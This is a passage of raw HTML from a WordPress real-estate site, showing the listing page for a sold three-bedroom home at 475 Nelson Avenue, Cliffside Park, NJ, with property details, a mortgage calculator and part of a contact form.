content":""},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","breakpoint":"1199","menu_depth_5":"30","menu_depth_5_unit":"%","button_image_alt":"","button_image_alt_when_clicked":"","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_trigger_type":"click","active_arrow_image_alt":"","inactive_arrow_image_alt":"","active_arrow_font_icon_type":"font-awesome","inactive_arrow_font_icon_type":"font-awesome","menu_adjust_for_wp_admin_bar":"off","menu_title_image_alt":"","menu_title_font_icon_type":"font-awesome","minify_scripts":"off","scripts_in_footer":"off","external_files":"off","shortcode":"off","mobile_only":"off","custom_css":"","single_menu_height":"80","single_menu_height_unit":"px","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"auto","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","header_bar_logo_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","remove_fontawesome":"","remove_bootstrap":"","hide_on_mobile":"off","hide_on_desktop":"off","desktop_menu_options":"{\"27111\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"31867\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"31866\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"31865\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"31864\":{\"width\":\"auto\",\"widgets\":[{\"title\":{\"enabled\":\"true\"}}]},\"42\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"45\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"38\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"39\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"40\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","admin_theme":"light","excluded_pages":null,"menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":43337,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.5.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://www.njlux.com/wp-content/plugins/wp-property/static/scripts/jquery.nivo.slider.pack.js?ver=6.8.3" id="wpp-jquery-nivo-slider-js"></script>
<link rel="canonical" href="https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010" />

<!-- IDX SEO settings -->
<meta name="description" content="Looking for a luxurious property in NJ? Enter the location you are interested in and select the minimum and maximum property prices to retrieve the results %%page%%." />
<!-- /IDX SEO settings -->
<link rel="https://api.w.org/" href="https://www.njlux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.njlux.com/wp-json/wp/v2/pages/1768028743" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.njlux.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.njlux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njlux.com%2Fidx%2Fmls-24003443-475_nelson_avenue_cliffside_park_nj_07010" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.njlux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.njlux.com%2Fidx%2Fmls-24003443-475_nelson_avenue_cliffside_park_nj_07010&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5GJLBJ7');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="xtUCD9q6si-Me0Zsn6lFiz-sx8vSxiRJpYn2l01r1as" /><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=70981ce1-316d-4e46-b602-93bb1f288cc5&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"70981ce1-316d-4e46-b602-93bb1f288cc5"});var st_type="wordpress5.3.2";</script>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta property='og:image' content='https://photos.prod.cirrussystem.net/2176/61fc550975f0b81370a8df8f2a19020b/4137154788.jpeg?d=l' /><meta property='og:image:type' content='image/jpeg' /><meta property='og:image:alt'  content='475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)'  /><meta property='og:image:width' content='1024' /><meta property='og:image:height' content='1160' />			<meta name="og:description" content="Call Emilia at 201-741-8445 to view this totally Renovated home located within walking distance to all NYC transportation, center of town and just minutes to all major highways and GWB. New Kitchen and bath with marble flooring and stone countertops. Beautiful new hardwood flooring Completely finished basement with many possibilities for summer kitchen and bath. New oil burning and tank/above ground. Newer roof, windows and front steps.">
			<meta name="twitter:card" content="summary">
		    <meta name="twitter:url" content="https://www.njlux.com">
		    <meta name="twitter:title" content="475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)">
		    <meta name="twitter:description" content="Call Emilia at 201-741-8445 to view this totally Renovated home located within walking distance to all NYC transportation, center of town and just minutes to all major highways and GWB. New Kitchen and bath with marble flooring and stone countertops. Beautiful new hardwood flooring Completely finished basement with many possibilities for summer kitchen and bath. New oil burning and tank/above ground. Newer roof, windows and front steps.">
		    <meta name="twitter:image" content="https://photos.prod.cirrussystem.net/2176/61fc550975f0b81370a8df8f2a19020b/4137154788.jpeg?d=l"><script>var ss;</script><link rel="icon" href="https://www.njlux.com/media/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.njlux.com/media/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.njlux.com/media/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.njlux.com/media/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.gfield--type-honeypot {
    display: none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>

(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"223001087"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");

</script>
</head>

<body class="wp-singular page-template page-template-page-templates page-template-tpl-property-details page-template-page-templatestpl-property-details-php page page-id-1768028743 wp-custom-logo wp-theme-njlux has-sidebar">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GJLBJ7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="site-wrapper">
		<header class="site-header">
									<nav class="navbar navbar-light navbar-expand-xl">
				<div class="container">
					<button class="navbar-toggler collapsed order-md-0 order-1 " type="button" data-toggle="collapse" data-target="#nav-pri" aria-controls="nav-pri" aria-expanded="false" aria-label="Toggle Navigation">
						<span class="navbar-toggler__wrap d-flex align-items-center">
							<span class="btn-line">
								<span></span>
								<span></span>
								<span></span>
							</span>
							<span class="btn-text">
								Menu							</span>
						</span>
																	</button>
					<a href="https://www.njlux.com/" class="navbar-brand-link" rel="home"><picture class="navbar-brand"><img width="129" height="70" src="https://www.njlux.com/media/cropped-cropped-njlux-footer-logo-small.png"  alt="njlux-logo" decoding="async" srcset="https://www.njlux.com/media/cropped-cropped-njlux-footer-logo-small.png 129w, https://www.njlux.com/media/cropped-cropped-njlux-footer-logo-small-32x17.png 32w" sizes="(max-width: 129px) 100vw, 129px" /></picture></a>					<!--<div class="navbar-overlay"></div>-->
					<div id="nav-pri" class="collapse navbar-collapse offset"><ul id="menu-primary-menu" class="nav navbar-nav justify-content-center mx-auto" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-27111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27111 nav-item"><a itemprop="url" href="/idx/?idx-d-SortOrders%3C0%3E-Column=Price&#038;idx-d-SortOrders%3C0%3E-Direction=DESC" class="nav-link"><span itemprop="name">Property Search</span></a></li>
<li  id="menu-item-45387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45387 nav-item"><a itemprop="url" href="https://www.njlux.com/featured-listings/" class="nav-link"><span itemprop="name">Featured Listings</span></a></li>
<li  id="menu-item-45388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45388 nav-item"><a itemprop="url" href="https://www.njlux.com/sold-listings/" class="nav-link"><span itemprop="name">Sold Properties</span></a></li>
<li  id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38 nav-item"><a itemprop="url" href="https://www.njlux.com/about/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-35938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35938 nav-item"><a itemprop="url" href="https://www.njlux.com/videos/" class="nav-link"><span itemprop="name">Social Media</span></a></li>
<li  id="menu-item-46594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46594 nav-item"><a itemprop="url" href="https://www.njlux.com/blog/" class="nav-link"><span itemprop="name">Blog</span></a></li>
</ul></div>					<div class="navbar__right d-none d-md-block">
						<div class="d-flex align-items-center">
															<picture class="attachment- size-"><img width="60" height="58" src="https://www.njlux.com/media/global-luxury-logo-1.png"  alt="global-luxury-logo" decoding="async" srcset="https://www.njlux.com/media/global-luxury-logo-1.png 60w, https://www.njlux.com/media/global-luxury-logo-1-32x32.png 32w" sizes="(max-width: 60px) 100vw, 60px" /></picture>														<p>Coldwell banker realty</p>
						</div>
					</div>
				</div>
			</nav>
		</header>
		<main class="site-content">
			<div class="hero-banner bg-cover">
            <img src="https://www.njlux.com/wp-content/uploads/home-banner.jpg" width="1440" height="744" alt="Banner Image">
            <div class="container my-auto">
        <div class="hero-banner__content text-center pt-2" data-aos="zoom-in">
            <h1 class="title "> </h1>
                    </div>
    </div>
            <div class="breadcrumbs container pt-1"><span><span><a href="https://www.njlux.com/">Home</a></span> <span class="separator">/</span> <span class="breadcrumb_last" aria-current="page">475 Nelson Avenue, Cliffside Park, NJ 07010 (MLS # 24003443)</span></span></div>    </div><!-- /.hero-banner -->
<div class="heading-block text-center pt-xl-6 pt-md-4 pt-2">
    <div class="container">
        <header class="block-title">
            <h2>Property Search</h2>
        </header>
    </div>
</div>
    <div id="primary" class="content-area top-btm-gutter6">
        <main id="main" class="site-main" role="main">
            <div class="container">
                <!-- seo_keywords: "" -->










    
            
		    

<div id="dsidx" class="dsidx-details">




<script>
    
    dsidx.visitor = null;
    dsidx.ssoEnabled = true;
    dsidx.apiUrl = 'https://api-idx.diversesolutions.com/';
    dsidx.profile = dsidx.profile || {};
    dsidx.profile.accountID = '153788';
    dsidx.profile.ssid = '189';
    dsidx.profile.appProfile = 'WordPressIdxModule';
    dsidx.profile.ssoEnabled = false;

</script>
<div id="dsidx-profile-header">
	<div id="dsidx-profile-loggedout">
		<a href="javascript:void(0)" id="dsidx-profile-personal-info-button" class="dsidx-profile-button dsidx-profile-button-light Drop dsidx-profile-button-left">Profile<span class="arrow-down"></span><div class="Shim"></div></a>
		<a href="javascript:void(0)" id="dsidx-profile-searches-button" class="dsidx-profile-button dsidx-profile-button-light Drop dsidx-profile-button-middle">Searches<span class="arrow-down"></span><div class="Shim"></div></a>
		<a href="javascript:void(0)" id="dsidx-profile-listings-button" class="dsidx-profile-button dsidx-profile-button-light Drop dsidx-profile-button-right">Listings<span class="arrow-down"></span><div class="Shim"></div></a>
		<a href="javascript:void(0)" id="dsidx-profile-login-button" class="dsidx-profile-button">Login</a>
	</div>
</div>
<script>

    if(dsidx.visitor!==null) {
        var div = document.getElementById('dsidx-profile-login-email');
        if(div!==null)
            div.innerHTML += dsidx.visitor.Email ;
    }

</script>	

	



        <div id="dsidx-actions" class="dsidx-top-actions">
		        <a href="javascript:void(0)" onclick="jQuery('#dsidx-profile-sharing-button').removeClass('Selected');jQuery('#dsidx-profile-share').css('display', 'none');dsidx.auth.Login()" class="dsidx-profile-button Drop dsidx-profile-button-left" id="dsidx-button-favorite">Save to Favorites<span class="dsidx-profile-dropicon"></span><div class="Shim"></div></a>
	        <a href="javascript:void(0)" onclick="dsidx.details.printListing('24003443');" rel="nofollow" target="_blank" class="dsidx-profile-button Drop dsidx-profile-button-middle" id="dsidx-profile-searches-button">Print<span class="dsidx-profile-dropicon"></span><div class="Shim"></div></a>
	        <a href="javascript:void(0)" onclick="dsidx.sharing.Click(
				        this,
				        'https://twitter.com/intent/tweet?status=3+beds+1+Bath+%24635%2c000+in+Cliffside+Park+https://www.njlux.com/idx/mls-24003443-',
				        'https://www.facebook.com/dialog/feed?app_id=558396194530850&amp;display=popup&amp;link=https://www.njlux.com/idx/mls-24003443-475_nelson_avenue_cliffside_park_nj_07010&amp;redirect_uri=https://www.facebook.com',
				        1132195351)" class="dsidx-profile-button Drop dsidx-profile-button-right" id="dsidx-profile-sharing-button">Share <span class="dsidx-share-dropicon"></span><div id="dsidx-profile-sharing-button-shim" class="Shim"></div>
	        </a>

	        <div id="dsidx-profile-share" class="dsidx-profile-item" style="display:none;">
		        <div class="dsidx-profile-share">
			        <div id="dsidx-share-choose">
				        <div class="dsidx-share-title">
					        Share via</div>
				        <table>
					        <tr class="dsidx-sharing-spacer">
						        <td></td>
					        </tr>
						        <tr>
							        <td>
								        <a href="javascript:void(0)" onclick="dsidx.sharing.ShareToTwitter();">
									        <img decoding="async" src="https://api-idx.diversesolutions.com/images/dsIDXpress/Icons/twitter-16.png" alt="Share on Twitter" />
									        Twitter</a>
							        </td>
						        </tr>
						        <tr>
							        <td>
								        <a href="javascript:void(0)" onclick="dsidx.sharing.ShareToFacebook();">
									        <img decoding="async" src="https://api-idx.diversesolutions.com/images/dsIDXpress/Icons/facebook-16.png" alt="Share on Facebook" />
									        Facebook</a>
							        </td>
						        </tr>

						        <tr>
							        <td>
								        <a href="javascript:void(0)" onclick="return dsidx.sharing.ShareToEmail();">
									        <img decoding="async" src="https://api-idx.diversesolutions.com/images/dsIDXpress/Icons/email-16.png" alt="Share by Email" />
									        Email</a>
							        </td>
						        </tr>
				        </table>
			        </div>
			        <div id="dsidx-share-email">
				        <div id="dsidx-share-email-title">Email a Friend</div>
				        <div id="dsidx-share-email-form">
					        <input type="hidden" name="action" value="EmailFriendForm" />
					        <input type="hidden" name="propertyID" id="dsidx-share-email-propertyid" value="" />
					        <table>
						        <tr>
							        <td colspan="2">
								        <label for="yourEmail">
									        Your Email</label>
							        </td>
						        </tr>
						        <tr>
							        <td colspan="2">
								        <input type="text" name="yourEmail" class="dsidx-text" />
							        </td>
						        </tr>
						        <tr>
							        <td colspan="2">
								        <label for="friendsEmail">
									        Friend's Email</label>
							        </td>
						        </tr>
						        <tr>
							        <td colspan="2">
								        <input type="text" name="friendsEmail" class="dsidx-text" />
							        </td>
						        </tr>
						        <tr>
							        <td colspan="2">
								        <label for="note">
									        Note</label>
							        </td>
						        </tr>
						        <tr>
							        <td colspan="2">
								        <textarea name="note" class=""></textarea>
							        </td>
						        </tr>
                                <tr>
                                    <td colspan="2">
                                        <label for="captchaAnswer">
                                            Are You Human?
                                            <span id="captchaQuestion">1 + 1 = </span>
                                        </label>
                                    </td>
                                </tr>
                                <tr>
                                    <td colspan="2">
                                        <input type="text" id="captchaAnswer" name="captchaAnswer" class="dsidx-text" />
                                        <input type="hidden" id="captchaAnswerKey" name="captchaAnswerKey" />
                                    </td>
                                </tr>
						        <tr>
							        <td colspan="2" class="dsidx-share-email-submit">
								        <input type="button" value="Send" class="dsidx-small-button dsidx-submit" id="dsidx-share-form-submit" />
								        <input type="button" value="Cancel" class="dsidx-small-button dsidx-cancel" onclick="dsidx.sharing.CancelShareToEmail()" />
							        </td>
						        </tr>
						        <tr class="dsidx-share-email-message-row">
							        <td colspan="2" class="dsidx-share-email-message">
							        </td>
						        </tr>
					        </table>
				        </div>
			        </div>
		        </div>
	        </div>
        </div>
        <div class="dsidx-clear"></div>    
	
<div id="dsidx-header">
	<table>
		<tr>
			<td>
				<div id="dsidx-media-td">
							<div id="dsidx-media"></div>



<div id="dsidx-listing-source" class="">
    Listed with Emilia Freitag | 201-741-8445, Keller Williams City Views Realty
</div>						<br />
				</div>

				<div>
					<table id="dsidx-primary-data">
							<tr id="dsidx-price">
								<th>PRICE</th>
                                <td class=sold data-dsidx="Price">

$632,000
                                    <img decoding="async" src="https://api-idx.diversesolutions.com/Images/dsIDXpress/Icons/mortgage.png" style="cursor:pointer;" onclick="MortgageCalculator.show();" title="Click to calculate mortgage for this property" alt="dsIDX morgage calculator" />
                                </td>
							</tr>
						
							<tr id="dsidx-details-beds">
								<th>BEDS</th>
								<td>
									<span class="dsidx-primary-data-values" data-dsidx="Beds">3</span>
								</td>
							</tr>
							<tr id="dsidx-details-baths">
								<th>BATHS</th>
								<td>
										<span class="dsidx-primary-data-values" data-dsidx="Baths">1</span>
								</td>
							</tr>
				
							<tr id="dsidx-details-home-size">
								<th>
HOME SIZE								</th>
								<td>
									<span class="dsidx-primary-data-values" data-dsidx="ImprovedSqFt">n/a</span>
									
								</td>
							</tr>
				
							<tr id="dsidx-details-lot-size">
								<th>LOT SIZE</th>
								<td>
										<span class="dsidx-primary-data-values" data-dsidx="LotSqFt">n/a</span>
								</td>
							</tr>
					</table>

						<div class="dsidx-call-to-action">
								<a href="#dsidx-contact-form" rel="nofollow" id="dsidx-button-contact-agent" class="dsidx-large-button" onclick="return false;">
									Request More Info
								</a>
						</div>
				</div>
			</td>
		</tr>
	</table>
</div>

<hr style="color: #e3e3e3;" /> <!-- set in css border-color -->	
	
<div class="dsidx-clear"></div>
	
<blockquote id="dsidx-description">
	<span id="dsidx-description-text" data-dsidx="Description">Call Emilia at 201-741-8445 to view this totally Renovated home located within walking distance to all NYC transportation, center of town and just minutes to all major highways and GWB. New Kitchen and bath with marble flooring and stone countertops. Beautiful new hardwood flooring Completely finished basement with many possibilities for summer kitchen and bath. New oil burning and tank/above ground. Newer roof, windows and front steps.</span>
</blockquote>
<br />





	<table id="dsidx-secondary-data">
					<tr>
				<th>
					DAYS ON MARKET
				</th>
				<td class="dsidx-table-right-border">
					<span style="font-weight: bold;" data-dsidx="DaysOnMarket">75</span>
				</td>
				<th>
					LAST UPDATED
				</th>
				<td class="">
					<span style="font-weight: bold;" data-dsidx="LastUpdated">3/13/2025</span>
				</td>
					</tr>
					<tr>
				<th>
					YEAR BUILT
				</th>
				<td class="dsidx-table-right-border">
					<span style="font-weight: bold;" data-dsidx="YearBuilt">0</span>
				</td>
				<th>
					COMMUNITY
				</th>
				<td class="">
					<span style="font-weight: bold;" data-dsidx="Community">200</span>
				</td>
					</tr>
					<tr>
				<th>
					GARAGE SPACES
				</th>
				<td class="dsidx-table-right-border">
					<span style="font-weight: bold;" data-dsidx="Garage Spaces">1.0</span>
				</td>
				<th>
					COUNTY
				</th>
				<td class="">
					<span style="font-weight: bold;" data-dsidx="County">BERGEN</span>
				</td>
					</tr>
					<tr>
				<th>
					STATUS
				</th>
				<td class="dsidx-table-right-border">
					<span style="font-weight: bold;" data-dsidx="Status">Sold</span>
				</td>
				<th>
					PROPERTY TYPE(S)
				</th>
				<td class="">
					<span style="font-weight: bold;" data-dsidx="Property Type">Single Family</span>
				</td>
					</tr>
	</table>

	<br />
	<div class="dsidx-headerbar">
		<span class="dsidx-header-title">SCHOOLS</span>
	</div>
	<table id="dsidx-schools" class="dsidx-supplemental-data">
				<tr class="">
					<th class="dsidx-type">High School</th>
					<td class="dsidx-name" data-dsidx="High School">Cliffside Park H.S.</td>
				</tr>
	</table>
	
<br />



<table class="dsidx-supplemental-data dsidx-fields">
	<tr class="dsidx-table-header">
		<td>
			<span class="dsidx-header-title">ADDITIONAL DETAILS</span>
		</td>
		<td></td>
	</tr>

		<br />
				<tr class="">
					<th>AIR</th>
					<td><b data-dsidx="Air">None, Wall Unit(s)</b></td>
				</tr>
				<tr class="dsidx-secondary-row">
					<th>AIR CONDITIONING</th>
					<td><b data-dsidx="Air Conditioning">Yes</b></td>
				</tr>
				<tr class="">
					<th>AREA</th>
					<td><b data-dsidx="Area">200</b></td>
				</tr>
				<tr class="dsidx-secondary-row">
					<th>BASEMENT</th>
					<td><b data-dsidx="Basement">Finished, Full, Yes</b></td>
				</tr>
				<tr class="">
					<th>CONSTRUCTION</th>
					<td><b data-dsidx="Construction">Vinyl Siding</b></td>
				</tr>
				<tr class="dsidx-secondary-row">
					<th>GARAGE</th>
					<td><b data-dsidx="Garage">Yes</b></td>
				</tr>
				<tr class="">
					<th>HEAT</th>
					<td><b data-dsidx="Heat">Oil</b></td>
				</tr>
				<tr class="dsidx-secondary-row">
					<th>PARKING</th>
					<td><b data-dsidx="Parking">Detached</b></td>
				</tr>
				<tr class="">
					<th>POOL DESCRIPTION</th>
					<td><b data-dsidx="Pool Description">None</b></td>
				</tr>
				<tr class="dsidx-secondary-row">
					<th>TAXES</th>
					<td><b data-dsidx="Taxes">7587</b></td>
				</tr>
</table>


    <div id="divMortgageCalculator" class="dsidx-supplemental-data dsidx-fields ds-bs">
        <div class="dsidx-table-header" style="text-align: center;margin-bottom:10px;">
            <span class="dsidx-header-title">MORTGAGE CALCULATOR</span>
        </div>
        <div>
            <div class="row">
                <div class="col-12 col-md-7">
                    <div class="row m-1">
                        <label class="col-5 p-1 dsidx-name">TERM</label>
                        <div class="col-7 p-1">
                            <select class="dsidx-text" id="ddlTerms" onchange="MortgageCalculator.calculate();">
                                <option value="fiveOne">5/1 ARM</option>
                                <option value="fifteen">15 Years</option>
                                <option value="thirty" selected>30 Years</option>
                            </select>
                        </div>

                    </div>
                    <div class="row m-1">
                        <label class="col-5 p-1 dsidx-name">SELLING PRICE</label>
                        <div class="col-7 p-1">
                            <input class="dsidx-text" type="text"
                                   id="dsidx_txt_selling_price" onfocus="this.select();"
                                   onkeypress="return dsidx.isNumber(event, this.id)" onblur="MortgageCalculator.calculate();" />
                        </div>

                    </div>

                    <div class="row m-1">
                        <label class="col-5 p-1 dsidx-name">DOWN PAYMENT</label>
                        <div class="col-7 p-1">
                            <input class="dsidx-text"
                                   type="text" id="dsidx_txt_down_payment" onfocus="this.select();" onkeypress="return dsidx.isNumber(event, this.id)" onblur="MortgageCalculator.calculate();" />
                        </div>

                    </div>

                    <div class="row m-1">
                        <label class="col-5 p-1 dsidx-name">INTEREST RATE</label>
                        <div class="col-7 p-1">
                            <input type="text" class="dsidx-text" id="dsidx_txt_interest_rate" onkeypress="return dsidx.isNumber(event, this.id)"
                                   onblur="MortgageCalculator.calculate();" onfocus="this.select();" />
                        </div>
                    </div>

                    <div class="row m-1">
                        <label class="col-5 p-1 dsidx-name">INSURANCE RATE</label>
                        <div class="col-7 p-1">
                            <input type="text" class="dsidx-text" id="dsidx_txt_insurance_rate" value="0.6" onkeypress="return dsidx.isNumber(event, this.id)"
                                   onblur="MortgageCalculator.calculate();" onfocus="this.select();" />
                        </div>
                    </div>

                    <div class="row m-1">
                        <label class="col-5 p-1 dsidx-name">MONTHLY TAX</label>
                        <div class="col-7 p-1" id="lblMonthlyTax"></div>
                    </div>
                    <div class="row m-1">
                        <label class="col-5 p-1 dsidx-name">MONTHLY INSURANCE</label>
                        <div class="col-7 p-1" id="lblMonthlyInsurance"></div>
                    </div>

                    <div class="row m-1 p-1">
                        <input type="button" id="btnCalculate"
                               style="width:110px;background-color:#474747;"
                               value="Calculate" onclick="MortgageCalculator.calculate();" /> &nbsp;&nbsp;&nbsp;
                        <input type="button"
                               style="width: 110px;background-color: #474747;" id="btnCancel" value="Reset" onclick=" setDefault();" />
                    </div>
                </div>
                <div class="col-12 col-md-5" style="text-align:center;">
                    <div class="row m-1">
                        <div class="col-12"><h3>TOTAL MONTHLY PAYMENT</h3></div>
                    </div>
                    <div class="row m-1">
                        <div id="spnTotalMonthlyPayment" class="col-12 dsidx-total-month-amount">0</div>
                    </div>

                    <div class="row m-1" style="text-align: center; padding-top: 5px; font-weight: bold;">
                        <div class="col-6">
                            <label class="dsidx-name" style="float: right;">Principal+Interest</label>
                        </div>
                        <div class="col-5" id="lblPricipalInterest">
                        </div>
                    </div>
                    <div class="row m-1" style=" font-size: 18px; font-weight: bolder; text-align: center; height: 30px;
                    padding-right: 5px;padding-left:5px;border-radius: 5px; color: #FFFFFF; ">
                        <div style="background-color: #272e35; width: 50%;" id="divPrincipal">P</div>
                        <div style="background-color: #636868; width: 50%;" id="divInterst">I </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row m-1">
            <span class="col-12 text-center">*Estimate only</span>
        </div>
    </div>


<div style="clear:both;"></div>

	<br />
	<table class="dsidx-supplemental-data dsidx-fields">
		<tr class="dsidx-table-header">
			<td>
				<span class="dsidx-header-title">SATELLITE VIEW</span>
			</td>
		</tr>
		<tr>
			<td>
				<div id="dsidx-map"></div>
			</td>
		</tr>
	</table>
<br />

<div>
        <div id="dsidx-similar-listings" class="one-col"></div>
    <div id="dsidx-sold-listings" class="one-col"></div>
	<div style="clear: both;"></div>
</div>
<br />


	<div>
		<div id="dsidx-ajax-districts"></div>
		<div id="dsidx-ajax-schools"></div>
	</div>

<br />
	<a name="dsidx-contact-form">&nbsp;</a>
	<div class="dsidx-headerbar-green">
		<span id="dsidx-contact-form-header" class="dsidx-header-title">CONTACT US ABOUT 475 NELSON AVENUE</span>
	</div>
	<div class="dsidx-contact-form">
		<div id="dsidx-contact-form">
			<input type="hidden" name="action" value="ContactForm" />
			<input type="hidden" name="propertyID" value="1132195351" />
			<input type="hidden" name="returnToReferrer" value="1" />
			<input type="hidden" name="propertyStreetAddress" value="475 Nelson Avenue" />
			<input type="hidden" name="propertyCity" value="Cliffside Park" />
			<input type="hidden" name="propertyState" value="NJ" />
			<input type="hidden" name="propertyZip" value="07010" />
			<input type="hidden" id="dsidx-optin" name="optIn" value="true" />
			<input type="hidden" id="dsidx-isoptin" name="isOptIn" value="false" />
			<table>
				<tr>
					<td class="column-one"><label for="firstName">First Name</label></td>
					<td class="column-two">
						<input type="text" id="firstName" name="firstName" class="dsidx-contact-form-first-name dsidx-text" value="" />
					</td>
				</tr>
				<tr>
					<td class="column-one">
						<label for="lastName">Last Name</label>
					</td>
					<td class="column-two">
						<input type="text" id="lastName" name="lastName" class="dsidx-contact-form-last-name dsidx-text" value=""  />
					</td>
				</tr>
				<tr>
					<td class="column-one">
						<label for="phoneNumber">Phone Number</label>
					</td>
					<td class="column-two">
						<input type="text" id="phoneNumber" name="phoneNumber" class="dsidx-contact-form-phone-number dsidx-text " value=""  />
					</td>
				</tr>
				<tr>
					<td class="column-one">
						<label for="emailAddress">Email Address</label>
